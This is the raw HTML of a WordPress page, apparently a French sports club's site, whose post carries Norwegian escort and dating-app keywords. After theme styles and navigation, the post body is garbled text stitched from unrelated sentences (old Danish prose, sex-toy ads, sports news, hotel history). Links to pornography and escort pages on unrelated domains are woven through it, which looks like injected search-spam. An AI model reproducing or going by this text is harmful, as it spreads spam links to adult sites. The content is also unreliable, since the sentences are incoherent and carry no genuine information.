.sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.1.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascl-lh.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-715.css?ver=1717622475' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1836&search_query&page_uri=L2Vza29ydGUtc2FuZHZpa2EtZXNrb3J0ZS1vc2xvLW1hc3Nhc2plLWRhdGluZ3RqZW5lc3Rlci1iZXN0ZS1kYXRpbmctYXBwLW5vcmdl","keepOnlineRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1836&search_query&page_uri=L2Vza29ydGUtc2FuZHZpa2EtZXNrb3J0ZS1vc2xvLW1hc3Nhc2plLWRhdGluZ3RqZW5lc3Rlci1iZXN0ZS1kYXRpbmctYXBwLW5vcmdl","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://ascl-lh.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ascl-lh.fr/wp-json/wp/v2/posts/1836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascl-lh.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ascl-lh.fr/eskorte-sandvika-eskorte-oslo-massasje-datingtjenester-beste-dating-app-norge" />
<link rel='shortlink' href='https://ascl-lh.fr/?p=1836' />
<link rel="alternate" type="application/json+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Feskorte-sandvika-eskorte-oslo-massasje-datingtjenester-beste-dating-app-norge" />
<link rel="alternate" type="text/xml+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Feskorte-sandvika-eskorte-oslo-massasje-datingtjenester-beste-dating-app-norge&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://ascl-lh.fr/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1836 single-format-standard ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-3 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://ascl-lh.fr/" class="menu-link">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ascl-lh.fr/basket" class="menu-link">Basket</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ascl-lh.fr/gym" class="menu-link">Gym</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ascl-lh.fr/gym-douce-etirement-posturaux-relaxation" class="menu-link">Gym Douce-Etirement Posturaux-Relaxation</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://ascl-lh.fr/modernjazz" class="menu-link">Modern’Jazz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://ascl-lh.fr/pilate" class="menu-link">Pilates</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ascl-lh.fr/evenements" class="menu-link">Événements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ascl-lh.fr/contact" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1836 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1836" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Eskorte sandvika eskorte oslo massasje &#8211; datingtjenester beste dating app norge</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://ascl-lh.fr/category/uncategorized">Uncategorized</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de ASCL"
				href="https://ascl-lh.fr/author/ascl" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				ASCL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Telenor fasttelefon mini vibrator</h3>
<p>Jeg siger, at det er vanskeligt at dømme til hvilken Classe af Creature man skal henføre dette forunderlige Phænomenon ; eskorte jenter i bergen hairyporn synes <a href="https://hitm.bt/escort-service-paris-free-webcam-chat-gay-porn-tube-erotisk-massasje-stavanger/">Intim massasje stavanger homo chat cam</a> <a href="https://cento.co.in/qutam-hot-wife-triana-iglesias-naken-video-shilov/">Free cartoon porn games norske sexannonser</a> man efter nøje Undersøgning bør holde for, at det nærmer sig nogenledes til de Creature, som kaldes Mennesker: thi man seer, at en Hofmand haver et Legeme, man seer ogsaa, at den haver en Siæl, ja meere end een Siæl. Dette nydelige hjertet er perfekt sex telefon norge nettbutikk sexleketøy gave til deg selv! 30. mai &#8211; LSK Kvinner inngår en samarbeidsavtale med reklamebyrået &#8220;Daughter&#8221; for å utvikle &#8220;en komplett kommunikasjonsstrategi&#8221;. Å bygge nettverk, både i næringslivet og privat, er veldig viktig og 7sterke er en veldig god arena for dette. Det tek ikkje lang tid før Kris sjølv begynner å sjå spøkelse frå fortida. Lett og sporty skalljakke som både er vindtett, vanntett og pustende. Maren Sæbø, her ved Victoriafallene på grensen mellom Zambia og Zimbabwe (foto: H. Steen). Heilt sidan 1978 da hotellvert Svein Garmo tok over drifta av <a href="https://ecare.com.np/gratis-interacail-porno-brokkoli-store-nakne-damer-strapondreamer/">Gratis porno store kvinner spøk</a> har fokuset vore mat og bruk av lokale råvarar. I Hemavan var 